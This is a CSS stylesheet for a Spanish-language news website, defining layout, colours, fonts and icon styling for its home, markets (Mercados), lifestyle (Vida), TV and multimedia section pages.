#home #carousel-sin-editar article figure { padding: 0;}

#home .noticias-recientes article:first-child{ padding-top: 0px !important;}
/*#home .noticias-recientes article { padding-top: 0px !important;}*/
#home section.agenda-panorama {background-color: #FAEFE9;}

h2.titulo-seccion a.encabezado-mercado { background-color: #5B7D59;}

#home section.noticias-dia:first-child article { padding-top: 0px !important;}
#home section.noticias-dia article { padding-bottom: 30px !important;}


h2.titulo-seccion.epistolas { margin-top: 5px;}




/* · · · · · · · · · · · · · · · ·:: Mercados ::· · · · · · · · · · · · · · · · · · · · */

/*Estructura general (grilla)*/
#mercados div.bloque-principal {}
#mercados div.bloque-principal {}
#mercados div.bloque-principal div.conjunto {}
#mercados div.bloque-principal div.conjunto div.primera-columna {}
#mercados div.bloque-principal div.conjunto div.segunda-columna {}

/*Título Sección ::: MERCADOS*/
/*#mercados h2.titulo-seccion { font-size: 22px;}
#mercados h2.titulo-seccion a.encabezado-mercado { background-color: #5B7D59;}
#mercados h2.titulo-seccion.encabezado-mercado { background-color: #5B7D59; color: #FFF; display: block; padding: 20px 10px;}*/

#mercados .primera-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#mercados .primera-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 30px;}
#mercados .primera-columna section h2 { font-family: 'Droid Sans', sans-serif;}
#mercados .primera-columna section h2 a { border-bottom: 5px solid #5B7D59; color: #5B7D59; display: block; padding-bottom: 5px;}
#mercados .primera-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#mercados .primera-columna section h2 a:hover span { color: #ff9a02;}
/*Noticias Recientes*/
#mercados .primera-columna section.noticias-recientes {}
#mercados .primera-columna section.noticias-recientes article { margin: 15px 0px 0px;}
#mercados .primera-columna section.noticias-recientes article:first-of-type { margin: 0; padding-bottom: 0; padding-top: 0;}

/*Más Noticias*/
#mercados .primera-columna section.mas-noticias {}
#mercados .primera-columna section.mas-noticias article { width: 100%;}
#mercados .primera-columna section.mas-noticias article figure { padding: 0; /*no borrar*/}
#mercados .primera-columna section.mas-noticias article figure a { display: block;}
#mercados .primera-columna section.mas-noticias article figure a:hover { opacity: 0.8;}
#mercados .primera-columna section.mas-noticias article figure img { width: 100%;}
#mercados .primera-columna section.mas-noticias article div {}
/*Análisis y Research*/
#mercados .primera-columna section.analisis-y-research {}
#mercados .primera-columna section.analisis-y-research article { padding-top: 20px;}
#mercados .primera-columna section.analisis-y-research article:first-of-type { margin-bottom: 0; margin-top: 0; padding-top: 0;}
#mercados .primera-columna section.analisis-y-research article h3 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700;}
#mercados .primera-columna section.analisis-y-research article a { color: #4A4A4A; font-size: 12px;}
#mercados .primera-columna section.analisis-y-research article a:hover { color: #000; text-decoration: none;}
#mercados .primera-columna section.analisis-y-research article a i { color: #f00; font-size: 1.7em; margin-right: 5px; vertical-align: bottom;}
#mercados .primera-columna section.analisis-y-research article a:hover span { text-decoration: underline;}
/*Multimedia*/
#mercados .primera-columna section.multimedia {}
#mercados .primera-columna section.multimedia h2 i { color: #5b7d59; display: inline; float: left; font-size: 0.9em; margin: 0 10px 0 0;}
#mercados .primera-columna section.multimedia article { border: none; margin-top: 0; padding-top: 0;}
#mercados .primera-columna section.multimedia div.carousel { margin-bottom: 30px;}
#mercados .primera-columna section.multimedia div.carousel h3.subtitulo { color: #5B7D59; font-family: 'Droid Sans', serif; font-size: 24px; line-height: 22px;}
#mercados .primera-columna section.multimedia div.carousel h3.subtitulo a { border-bottom: 3px solid #5B7D59; clear: left; color: #5B7D59; display: block; margin: 0 0 15px; padding: 7px 0; text-decoration: none;}
#mercados .primera-columna section.multimedia div.carousel h3.subtitulo a:hover { border-color: #000; color: #000;}
#mercados .primera-columna section.multimedia div.carousel article { margin-bottom: 15px; width: 100%;}
#mercados .primera-columna section.multimedia div.carousel article figure { margin-bottom: 15px;}
#mercados .primera-columna section.multimedia div.carousel article figure a { display: block;}
#mercados .primera-columna section.multimedia div.carousel article figure a:hover { opacity: 0.8;}
#mercados .primera-columna section.multimedia div.carousel article figure img { margin: 0; padding: 0; width: 100%;}
#mercados .primera-columna section.multimedia div.carousel article h3 a {  color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 17.71px; font-weight: 700; line-height: 20px;}
/*Icono camara en Carrusel "Video"*/
#mercados .primera-columna section.multimedia #carousel-multimedia-videos article figure a { display: block; position: relative;}
#mercados .primera-columna section.multimedia #carousel-multimedia-videos article figure a span.icono-play { display: block;}
#mercados .primera-columna section.multimedia #carousel-multimedia-videos article figure a span.icono-play:before {font-family: 'icomoon'; font-size: 4em; font-weight: normal; font-style: normal; height: 1.2em; line-height: 1.2em; padding: 0; position: absolute; right: 0%; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 30%; z-index: 10; width: 100%;}
#mercados .primera-columna section.multimedia #carousel-multimedia-videos article figure:hover a span.icono-play:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Icono camara en Carrusel "Galeria"*/
#mercados .primera-columna section.multimedia #carousel-multimedia-galeria article figure a { display: block; position: relative;}
#mercados .primera-columna section.multimedia #carousel-multimedia-galeria article figure a span.icono-camara { display: block;}
#mercados .primera-columna section.multimedia #carousel-multimedia-galeria article figure a span.icono-camara:before { bottom: 0%; color:#fff; content:"\e60b"; font-family: 'icomoon'; font-size: 1.7em; font-weight: normal; font-style: normal; height: 1.7em; padding: 0 15px 0 0; position: absolute; right: 0%; text-align: right; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#mercados .primera-columna section.multimedia #carousel-multimedia-galeria article figure:hover a span.icono-camara:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}



#mercados .segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0px;}
#mercados .segunda-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 0px;}
#mercados .segunda-columna section h2 { font-family: 'Droid Sans', sans-serif; margin-bottom: 10px;}
#mercados .segunda-columna section h2 a { border-bottom: 0; color: #fff; display: block; padding-bottom: 15px; }
#mercados .segunda-columna section h2 a:hover { border-bottom: 0; color: #fff; text-decoration: underline;}
#mercados .segunda-columna section h2 a:hover span { color: #fff;}
#mercados .segunda-columna section article { border-top: 1px solid #CCCCCC; margin-bottom: 20px; padding-top: 10px;}
#mercados .segunda-columna section article figure { margin-bottom: 15px;}
#mercados .segunda-columna section article figure img { margin-bottom: 0; width: 100%;}
#mercados .segunda-columna section article:first-of-type { border-top: none; padding-top: 0;}
#mercados .segunda-columna section article em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 0 0 10px;}
#mercados .segunda-columna section article h3 {}
#mercados .segunda-columna section article h3 a { color: #4c4a4b; display: block; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 10px;}
#mercados .segunda-columna section article p { font-size: 12px; margin-bottom: 10px;}
                                                                  
#mercados .segunda-columna section.tv article a span:before { font-family: 'icomoon'; font-size: 30px; font-weight: normal; font-style: normal; line-height: normal; height: auto; padding: 0; margin-left: auto; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: auto; bottom: 15px; text-decoration: none;}
#mercados .segunda-columna section.tv article a .icon-iso-tv .path2::before,
#mercados .segunda-columna section.tv article a .icon-iso-tv .path3::before { margin-left: auto;}


#mercados .single-sidebar { margin-bottom: 30px;}
#mercados .single-sidebar section {}
/*Titulos de secciones (sidebar)*/
#mercados .single-sidebar section { float: left; }
#mercados .single-sidebar section.opinion, #mercados .single-sidebar section.columnas, #mercados .single-sidebar section.cartas-al-director {background-color: #eaf1f9 !important}
#mercados .single-sidebar section.opinion article div.contenido-entrada {  margin-top: 0px; padding: 20px 0; float: left}
#mercados .single-sidebar section.opinion article div h3 a, #mercados .single-sidebar section.opinion article h3 a { color: #4c4a4b; display: block; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
#mercados .single-sidebar section.noticias { background-color: #F2F7FB!important;}
#mercados .single-sidebar section.mercados { background-color: #EBF2EB!important;}
#mercados .single-sidebar section.tv { background-color: #EDEAF4!important;}
#mercados .single-sidebar section.deportes { background-color: #F7EDED!important;}
#mercados .single-sidebar section.cultura-ciudad { background-color: #FAEFE9!important;}
/*#mercados .single-sidebar section.tv article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}*/
#mercados .single-sidebar section article {  padding-left: 15px; padding-right: 15px;}
#mercados .single-sidebar section.noticias article div, #mercados .single-sidebar section.mas-noticias article div { border-top: 1px solid #CCCCCC;; padding-top: 20px;}
#mercados .single-sidebar section.noticias article div, #mercados .single-sidebar section.mas-noticias article div { border-top: 1px solid #CCCCCC;; padding-top: 20px;}
#mercados .tercera-columna section article:first-of-type div {border-top: none; padding-top: 0;}
#mercados .single-sidebar section.noticias article div div, #mercados .single-sidebar section.mas-noticias article div div { border-top: none; margin-top: 0px; padding-top: 0;}
/*Gráfico del día*/
#mercados .single-sidebar section.grafico-del-dia { background-color: #ebf2eb!important; padding-bottom: 15px;}
#mercados .single-sidebar section.grafico-del-dia h2.titulo-seccion {}
#mercados .single-sidebar section.grafico-del-dia article { border: none; font-family: 'Droid Sans', sans-serif; padding-top: 0;}
#mercados .single-sidebar section.grafico-del-dia article div { border: none; margin-top: 0; padding-top: 0;}
#mercados .single-sidebar section.grafico-del-dia article h3 { line-height: 20px; font-size: 15px; font-weight: 700;}
#mercados .single-sidebar section.grafico-del-dia article h3 a { color: #4A4A4A;}
#mercados .single-sidebar section.grafico-del-dia article figure { margin-bottom: 15px;}
#mercados .single-sidebar section.grafico-del-dia article figure a { display: block; margin: 0;}
#mercados .single-sidebar section.grafico-del-dia article figure img { margin-bottom: 0;}
#mercados .single-sidebar section.grafico-del-dia article p { clear: left; float: left; line-height: normal; font-size: 12px; font-weight: normal; width: 100%;}


#mercados .single-sidebar section.sin-editar { background-color: #FFF7E1 !important; clear: both; float: left; margin-bottom: 20px; padding-bottom: 15px;}
#mercados .tercera-columna section.sin-editar article { border: none; margin-bottom: 0px !important; padding: 0; }
#mercados div.single-sidebar section article { border-top: none; margin-top: 0; padding-top: 0px;}
#mercados div.single-sidebar section article:first-of-type { border-top: none; margin-top: 0; padding-top: 0;}
#mercados div.single-sidebar section article:last-of-type { margin-bottom: 0;}
#mercados div.single-sidebar section.noticias article:last-of-type { margin-bottom: 20px;}


/* · · · · · · · · · · · · · · · ·:: Vida ::· · · · · · · · · · · · · · · · · · · · */

/*Título Sección ::: VIDA*/
#cat-vida-en-linea h2.titulo-seccion { font-size: 22px;}
#cat-vida-en-linea h2.titulo-seccion a.encabezado-mercado { background-color: #0099FA;}
#cat-vida-en-linea h2.titulo-seccion.encabezado-mercado { background-color: #0099FA; color: #FFF; display: block; padding: 20px 10px;}

#cat-vida-en-linea .primera-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#cat-vida-en-linea .primera-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 30px;}
#cat-vida-en-linea .primera-columna section h2 { font-family: 'Droid Serif', serif;}
#cat-vida-en-linea .primera-columna section h2 a { border-bottom: 5px solid #0099FA; color: #0099FA; display: block; padding-bottom: 5px;}
#cat-vida-en-linea .primera-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cat-vida-en-linea .primera-columna section h2 a:hover span { color: #ff9a02;}
/*Noticias Recientes*/
#cat-vida-en-linea .primera-columna section.noticias-recientes {}
#cat-vida-en-linea .primera-columna section.noticias-recientes article { margin: 15px 0px 0px;}
#cat-vida-en-linea .primera-columna section.noticias-recientes article:first-of-type { margin: 0; padding-bottom: 0; padding-top: 0;}

/*Más Noticias*/
#cat-vida-en-linea .primera-columna section.mas-noticias {}
#cat-vida-en-linea .primera-columna section.mas-noticias article { width: 100%;}
#cat-vida-en-linea .primera-columna section.mas-noticias article figure { padding: 0; /*no borrar*/}
#cat-vida-en-linea .primera-columna section.mas-noticias article figure a { display: block;}
#cat-vida-en-linea .primera-columna section.mas-noticias article figure a:hover { opacity: 0.8;}
#cat-vida-en-linea .primera-columna section.mas-noticias article figure img { width: 100%;}
#cat-vida-en-linea .primera-columna section.mas-noticias article div {}


#cat-vida-en-linea .segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0px;}
#cat-vida-en-linea .segunda-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 50px;}
#cat-vida-en-linea .segunda-columna section h2 { font-family: 'Droid Serif', serif; margin-bottom: 10px;}
#cat-vida-en-linea .segunda-columna section h2 a { border-bottom: 5px solid #0099FA; color: #0099FA; display: block; padding-bottom: 5px;}
#cat-vida-en-linea .segunda-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cat-vida-en-linea .segunda-columna section h2 a:hover span { color: #ff9a02;}
#cat-vida-en-linea .segunda-columna section article { border-top: 1px solid #CCCCCC; margin-bottom: 20px; padding-top: 10px;}
#cat-vida-en-linea .segunda-columna section article figure { margin-bottom: 15px;}
#cat-vida-en-linea .segunda-columna section article figure img { margin-bottom: 0; width: 100%;}
#cat-vida-en-linea .segunda-columna section article:first-of-type { border-top: none; padding-top: 0;}
#cat-vida-en-linea .segunda-columna section article em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 0 0 10px;}
#cat-vida-en-linea .segunda-columna section article h3 {}
#cat-vida-en-linea .segunda-columna section article h3 a { color: #4c4a4b; display: block; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 10px;}
#cat-vida-en-linea .segunda-columna section article p { font-size: 12px; margin-bottom: 10px;}
/*Marcando Pauta*/
#cat-vida-en-linea .segunda-columna section.marcando-pauta {}
#cat-vida-en-linea .segunda-columna section.marcando-pauta article {}
#cat-vida-en-linea .segunda-columna section.marcando-pauta article h3 { margin-bottom: 15px;}
/*Flashes de Mercado*/
#cat-vida-en-linea .segunda-columna section.seccion-vida-portada {}
#cat-vida-en-linea .segunda-columna section.seccion-vida-portada article { border: none; margin: 0 0 20px; padding-top: 0;}
#cat-vida-en-linea .segunda-columna section.seccion-vida-portada article div { border-top: none;}
#cat-vida-en-linea .segunda-columna section.seccion-vida-portada article em { margin-top: 0;}
#cat-vida-en-linea .segunda-columna section.seccion-vida-portada article h3 { margin-bottom: 15px;}
#cat-vida-en-linea .segunda-columna section.seccion-vida-portada article figure { margin-bottom: 15px;}
/*Blogs y Opinión*/
#cat-vida-en-linea .segunda-columna section.opinion {}
#cat-vida-en-linea .segunda-columna section.opinion h2 { margin-bottom: 20px;}
#cat-vida-en-linea .segunda-columna section.opinion article { margin-top: 0; padding-top: 20px; width: 100%;}
#cat-vida-en-linea .segunda-columna section.opinion article:first-of-type { padding-top: 0;}
#cat-vida-en-linea .segunda-columna section.opinion article:last-of-type { margin-bottom: 0}
#cat-vida-en-linea .segunda-columna section.opinion article figure { padding-left: 0; /*no borrar*/}
#cat-vida-en-linea .segunda-columna section.opinion article figure a { display: block;}
#cat-vida-en-linea .segunda-columna section.opinion article figure a img { width: 100%;}
#cat-vida-en-linea .segunda-columna section.opinion article a:hover img { opacity: 0.8;  -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#cat-vida-en-linea .segunda-columna section.opinion article div { border-top: none; padding: 0;}
/*Sin editar*/
#cat-vida-en-linea .segunda-columna section.sin-editar article { border: none; margin: 0 0 20px; padding-top: 0;}
#cat-vida-en-linea .segunda-columna section.sin-editar article div { border-top: none; padding-top: 0;}
#cat-vida-en-linea .segunda-columna section.sin-editar article img { width: 100%;}
#cat-vida-en-linea .segunda-columna section.sin-editar article em { margin-top: 0;}
#cat-vida-en-linea .segunda-columna section.sin-editar article h3 { margin-bottom: 15px;}

#cat-vida-en-linea .single-sidebar { margin-bottom: 30px;}
#cat-vida-en-linea .single-sidebar section {}
/*Titulos de secciones (sidebar)*/
#cat-vida-en-linea .single-sidebar section { float: left; padding-bottom: 20px;}
#cat-vida-en-linea .single-sidebar section.noticias { background-color: #F2F7FB!important;}
#cat-vida-en-linea .single-sidebar section.cat-vida-en-linea { background-color: #EBF2EB!important;}
#cat-vida-en-linea .single-sidebar section.tv { background-color: #EDEAF4!important;}
#cat-vida-en-linea .single-sidebar section.deportes { background-color: #F7EDED!important;}
#cat-vida-en-linea .single-sidebar section.cultura-ciudad { background-color: #FAEFE9!important;}
/*#cat-vida-en-linea .single-sidebar section.tv article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}*/
#cat-vida-en-linea .single-sidebar section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#cat-vida-en-linea .single-sidebar section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#cat-vida-en-linea .single-sidebar section article:first-of-type div { border-top: none; padding-top: 0;}
#cat-vida-en-linea .single-sidebar section article div div { border-top: none; padding-top: 0;}


/* Sidebar // Multimedia (Vida)*/
#cat-vida-en-linea .single-sidebar section.multimedia-vida { background-color: #ebf2eb!important; padding-bottom: 15px;}
#cat-vida-en-linea .single-sidebar section.multimedia-vida h2.titulo-seccion {}
#cat-vida-en-linea .single-sidebar section.multimedia-vida article { border: none; font-family: 'Droid Sans', sans-serif; padding-top: 0;}
#cat-vida-en-linea .single-sidebar section.multimedia-vida article h3 { line-height: 20px; font-size: 15px; font-weight: 700;}
#cat-vida-en-linea .single-sidebar section.multimedia-vida article h3 a { color: #4A4A4A;}
#cat-vida-en-linea .single-sidebar section.multimedia-vida article figure { margin-bottom: 15px; width: 100%;}
#cat-vida-en-linea .single-sidebar section.multimedia-vida article figure a { display: block; margin: 0; height: auto !important; width: auto !important;}
#cat-vida-en-linea .single-sidebar section.multimedia-vida article figure img { margin-bottom: 0; width: 100%;}
#cat-vida-en-linea .single-sidebar section.multimedia-vida article p { clear: left; float: left; line-height: normal; font-size: 12px; font-weight: normal; width: 100%;}

#cat-vida-en-linea .tercera-columna section.mercados { background-color: #EBF2EB !important;}





/* · · · · · · · · · · · · · · · ·:: PORTADA :: TV ::· · · · · · · · · · · · · · · · · · · · */

/*Estructura general (grilla)*/
#tv div.bloque-principal {}
#tv div.bloque-principal section {}
#tv div.bloque-principal section div.conjunto {}
#tv div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 0;}
#tv div.bloque-principal section div.conjunto div.segunda-columna { margin-bottom: 30px;}

#tv div.bloque-principal .primera-columna section.noticias-recientes article { margin-top: 15px;}
#tv div.bloque-principal .primera-columna section.noticias-recientes article:first-of-type { margin-top: 0; padding-top: 0;}
/*Icono botón Play - Noticias destacadas*/
#tv div.bloque-principal section.noticias-recientes article figure { margin-bottom: 10px; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#tv .columna-principal .segunda-columna figure.btn-play-article a span:before { font-size: 30px; text-decoration:none;}

#tv div.bloque-principal .segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#tv div.bloque-principal .segunda-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 20px;}
#tv div.bloque-principal .segunda-columna section h2 { font-family: 'Droid Serif', serif; margin-bottom: 10px;}
#tv div.bloque-principal .segunda-columna section h2 a { border-bottom: 5px solid #8173A6; color: #8173A6; display: block; padding-bottom: 5px;}
#tv div.bloque-principal .segunda-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#tv div.bloque-principal .segunda-columna section h2 a:hover span { color: #ff9a02;}
#tv div.bloque-principal .segunda-columna section article { border-top: 1px solid #CCCCCC; margin-bottom: 20px; padding: 10px 0 0;}
#tv div.bloque-principal .segunda-columna section article img { padding: 0;}
#tv div.bloque-principal .segunda-columna section article:first-of-type { border-top: none; padding-top: 0;}
#tv div.bloque-principal .segunda-columna section article em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 0 0 10px;}
#tv div.bloque-principal .segunda-columna section article h3 {}
#tv div.bloque-principal .segunda-columna section article h3 a { color: #4A4A4A; display: block; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 10px;}
#tv div.bloque-principal .segunda-columna section article p { font-size: 12px; margin-bottom: 10px;}
/*Ultimos capitulos*/
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos { margin: 0;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article { margin: 15px 0 0; padding-top: 15px;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article:first-of-type { margin: 0; padding: 0;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article figure {}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article figure a { display: block;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article figure a img { float: left; width: 100%;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article div { border: none; padding-top: 0;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article div em { color: #4A4A4A; font-size: 12px; font-weight: 400; line-height: 17px;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article div h4 { color: #4A4A4A; font-size: 18px; font-weight: 700; line-height: 21px;}
#tv div.bloque-principal .segunda-columna section.ultimos-capitulos article div h4 a { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
/*Franja de videos*/
#tv div.bloque-principal div.franja-videos { margin: 30px 0;}
#tv div.bloque-principal div.franja-videos:first-of-type { margin-top: 0;}
#tv div.bloque-principal div.franja-videos h3 { color: #8173A6; display: block; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px; margin-bottom: 20px;}
#tv div.bloque-principal div.franja-videos h3 a { border-bottom: 5px solid #8173A6; color: #8173A6; display: block;  padding: 0 0 5px;}
#tv div.bloque-principal div.franja-videos h3 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#tv div.bloque-principal div.franja-videos h3 a:hover span { color: #FF9A02;}
#tv div.bloque-principal div.franja-videos article { border: none; margin-bottom: 30px; margin-top: 0; padding-top: 0;}
#tv div.bloque-principal div.franja-videos article:first-of-type { padding-top: 0;}
#tv div.bloque-principal div.franja-videos article figure { margin-bottom: 15px;}
#tv div.bloque-principal div.franja-videos article figure a { display: block;}
#tv div.bloque-principal div.franja-videos article figure a img { float: left; margin-bottom: 0; width: 100%;}
#tv div.bloque-principal div.franja-videos article h4 { color: #4A4A4A; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px;}
#tv div.bloque-principal div.franja-videos article h4 a { color: #4A4A4A;}
/*Icono botón Play*/
#tv div.bloque-principal div.franja-videos article figure { float: left; position: relative;}
#tv div.bloque-principal div.franja-videos article figure a:before { bottom: 0%; color:#fff; content:"\e609"; font-family: 'icomoon'; font-size: 3.5em; font-weight: normal; font-style: normal; padding: 0 15px 0 0; height: 75%; position: absolute; right: 0%; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); z-index: 10; width: 100%;}
#tv div.bloque-principal div.franja-videos article figure:hover a:before { text-shadow: 0 2px 2px rgba(0, 0, 0, 1.0); -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
/*Calugas*/
#tv div.bloque-principal section.calugas { margin-top: 30px;}
/*Titulos de secciones (sidebar)*/
#tv .tercera-columna section { float: left; padding: 0 0 20px;}
#tv .tercera-columna section.opinion { background-color: #EAF1F9!important; padding-bottom: 0;}
#tv .tercera-columna section.noticias { background-color: #F2F7FB!important;}
#tv .tercera-columna section.mercados { background-color: #EBF2EB!important;}
#tv .tercera-columna section.tv { background-color: #EDEAF4!important;}
#tv .tercera-columna section.deportes { background-color: #F7EDED!important;}
#tv .tercera-columna section.cultura-ciudad { background-color: #FAEFE9!important;}
/*#tv .tercera-columna section.tv article div figure a i { color: #fff; font-size: 3em; left: 0; position: absolute; text-align: center; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.6); top: 15%; width: 100%; z-index: 100; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}*/
#tv .tercera-columna section article { border: none; margin-bottom: 0; padding-left: 15px; padding-right: 15px;}
#tv .tercera-columna section article div { border-top: 1px solid #CCC; margin-top: 0px; padding-top: 20px;}
#tv .tercera-columna section article:first-of-type div { border-top: none; padding-top: 0;}
#tv .tercera-columna section article div div { border-top: none; padding-top: 0;}
#tv .tercera-columna section.opinion {}
#tv .tercera-columna section.opinion figure { padding: 0;}
#tv .tercera-columna section.opinion .contenido-entrada div { padding-right: 0;}

#tv figure a img { margin-bottom: 0; padding: 0; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}
#tv figure a:hover img { opacity: 0.8; -webkit-transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; transition: all .25s ease-in-out;}


#tv.single-sidebar section { float: left; }
#tv .single-sidebar section.opinion article div.contenido-entrada {  margin-top: 0px; padding: 20px 0; float: left}
#tv .single-sidebar section.opinion article div h3 a, #tv .single-sidebar section.opinion article h3 a { color: #4c4a4b; display: block; font-size: 18px; font-weight: 700; margin-bottom: 10px;}
#tv .single-sidebar section.opinion, #tv .single-sidebar section.columnas, #tv .single-sidebar section.cartas-al-director {background-color: #eaf1f9 !important}




/* · · · · · · · · · · · · · · · ·:: PORTADA :: MULTIMEDIA ::· · · · · · · · · · · · · · · · · · · · */

/*Estructura general (grilla)*/
#cat-multimedia div.bloque-principal {}
#cat-multimedia div.bloque-principal section {}
#cat-multimedia div.bloque-principal section div.conjunto {}
#cat-multimedia div.bloque-principal section div.conjunto h2 { color: #88B13E; display: block; font-family: 'Droid Serif', serif; font-size: 28px; font-weight: 400; line-height: 33px;}
#cat-multimedia div.bloque-principal section div.conjunto h2 span { border-bottom: 5px solid #88B13E; display: block; padding-bottom: 5px;}
#cat-multimedia div.bloque-principal section div.conjunto div.primera-columna { margin-bottom: 0;}
#cat-multimedia div.bloque-principal section div.conjunto div.segunda-columna { margin-bottom: 30px;}

#cat-multimedia div.bloque-principal .primera-columna section.noticias-recientes article { margin-top: 15px;}
#cat-multimedia div.bloque-principal .primera-columna section.noticias-recientes article:first-of-type { margin-top: 0; padding-top: 0;}
#cat-multimedia div.bloque-principal .primera-columna section.noticias-recientes article figure { margin-bottom: 20px;}
#cat-multimedia div.bloque-principal .primera-columna section.noticias-recientes article figure img { margin-bottom: 0;}
#cat-multimedia div.bloque-principal .segunda-columna { float: left; font-family: 'Droid Sans', sans-serif; margin-bottom: 0;}
#cat-multimedia div.bloque-principal .segunda-columna section { background-color: transparent; clear: both; float: left; margin-bottom: 20px;}
#cat-multimedia div.bloque-principal .segunda-columna section h2 { font-family: 'Droid Serif', serif; margin-bottom: 10px;}
#cat-multimedia div.bloque-principal .segunda-columna section h2 a { border-bottom: 5px solid #88B13E; color: #88B13E; display: block; padding-bottom: 5px;}
#cat-multimedia div.bloque-principal .segunda-columna section h2 a:hover { border-bottom: 5px solid #000; color: #000; text-decoration: none;}
#cat-multimedia div.bloque-principal .segunda-columna section h2 a:hover span { color: #ff9a02;}
#cat-multimedia div.bloque-principal .segunda-columna section article { border-top: none; margin-bottom: 20px; padding: 10px 0 0;}
#cat-multimedia div.bloque-principal .segunda-columna section article img { margin-bottom: 0; padding: 0; /*width: 100%;*/}
#cat-multimedia div.bloque-principal .segunda-columna figure.btn-play-article a:before { height: 110px; line-height: 110px;}
#cat-multimedia div.bloque-principal .segunda-columna section article:first-of-type { border-top: none; padding-top: 0;}
#cat-multimedia div.bloque-principal .segunda-columna section article em { color: #4a4a4a; display: block; font-style: normal; font-size: 12px; font-weight: normal; line-height: 18px; margin: 0 0 10px;}
#cat-multimedia div.bloque-principal .segunda-columna section article h3 {}
#cat-multimedia div.bloque-principal .segunda-columna section article h3 a { color: #4A4A4A; display: block; font-family: 'Droid Sans', sans-serif; font-size: 18px; font-weight: 700; line-height: 21px; margin-bottom: 10px;}
#cat-multimedia div.bloque-principal .segunda-columna section article p { font-size: 12px; margin-bottom: 10px;}
/*Ultimos capitulos*/
